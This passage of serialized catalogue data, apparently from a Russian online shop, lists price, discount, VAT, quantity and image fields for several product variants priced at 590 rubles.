р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178404','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178404','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1226':{'ID':'1226','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596774'}},'ITEM_MEASURE_RATIO_SELECTED':'1226','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128005','SRC':'/image.php?src=/upload/iblock/c6f/c6ffcd11cca7a7b3c7e95380edfb31c3.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128006','SRC':'/upload/iblock/4b7/4b752e669dad30e79a8113a5c842f390.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596779','NAME':'','TREE':{'PROP_59':'19','PROP_60':'16'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178409','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178409','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1231':{'ID':'1231','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596779'}},'ITEM_MEASURE_RATIO_SELECTED':'1231','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128015','SRC':'/image.php?src=/upload/iblock/c1a/c1a39fb7e6c392cf8468817e83c42f20.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128016','SRC':'/upload/iblock/29d/29d321ce58549ee0464b41f4282fae93.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1046275','NAME':'','TREE':{'PROP_59':'83','PROP_60':'16'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'200041','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'200041','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'189975','SRC':'/image.php?src=/upload/iblock/9f5/9f599364e4a4e3c1016bcaed8f12d7dc.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'189976','SRC':'/upload/iblock/5bd/5bd66c34ad82daf5b5159888452b6f8a.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596770','NAME':'','TREE':{'PROP_59':'33','PROP_60':'18'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178400','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178400','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1222':{'ID':'1222','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596770'}},'ITEM_MEASURE_RATIO_SELECTED':'1222','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127997','SRC':'/image.php?src=/upload/iblock/4fd/4fd49bb46219a8d53f6919df1c6ce853.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127998','SRC':'/upload/iblock/86c/86c9b2224a478ff44e36862e94998080.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596780','NAME':'','TREE':{'PROP_59':'19','PROP_60':'18'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178410','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178410','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1232':{'ID':'1232','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596780'}},'ITEM_MEASURE_RATIO_SELECTED':'1232','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128017','SRC':'/image.php?src=/upload/iblock/1a3/1a31b8ab37a9a01b79aeeb42ec85287e.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128018','SRC':'/upload/iblock/a3e/a3e5e5451b2e3f769dd4dbb6ae06e32f.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1046276','NAME':'','TREE':{'PROP_59':'83','PROP_60':'18'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'200042','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'200042','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'189977','SRC':'/image.php?src=/upload/iblock/d7d/d7d6a1b0ff71410b1ea19ac4e4f12827.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'189978','SRC':'/upload/iblock/4fd/4fd00ca575fb3e76244fe3f4529b54d4.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596771','NAME':'','TREE':{'PROP_59':'33','PROP_60':'19'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178401','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178401','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1223':{'ID':'1223','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596771'}},'ITEM_MEASURE_RATIO_SELECTED':'1223','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127999','SRC':'/image.php?src=/upload/iblock/dd5/dd5a12fde6b7f9c50f4e7b3c36b03fb8.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128000','SRC':'/upload/iblock/7b5/7b53237dabf79eb59b480a44596ae456.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1046277','NAME':'','TREE':{'PROP_59':'83','PROP_60':'19'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'200043','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'200043','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'189979','SRC':'/image.php?src=/upload/iblock/6a1/6a150ff7b3e4041b7837698a151bf27c.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'189980','SRC':'/upload/iblock/dae/daee14d3456c1fb69e189246d0eff086.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596772','NAME':'','TREE':{'PROP_59':'33','PROP_60':'21'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178402','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'178402','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1224':{'ID':'1224','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596772'}},'ITEM_MEASURE_RATIO_SELECTED':'1224','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128001','SRC':'/image.php?src=/upload/iblock/6c9/6c989dd85b973229681cf55b84a6a8f1.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128002','SRC':'/upload/iblock/d4b/d4befde6c838602ff635cc13f4691ed0.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEAS